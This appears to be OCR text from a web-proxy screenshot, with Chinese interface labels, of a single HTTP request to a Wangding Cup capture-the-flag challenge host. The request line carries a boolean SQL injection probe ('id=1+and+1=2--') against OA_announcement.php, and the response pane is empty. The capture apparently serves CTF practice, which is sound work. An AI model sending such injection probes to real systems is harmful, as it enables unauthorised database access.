 请求
美化 Raw Hex \n
1 GET /OA_announcement.php?id=1+and+1=2-- HTTP/1.1
2 Host: 0192c7c3ad87728a9143feb85df843e7.y1th.dg04.wangdingcup.com:43021
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://0192c7c3ad87728a9143feb85df843e7.y1th.dg04.wangdingcup.com:43021/
9 Cookie: UA=01ed0425c9a2c2828c14a5b963c4cadd
10 Upgrade-Insecure-Requests: 1
11
12
响应
美化 Raw Hex 页面渲染 \n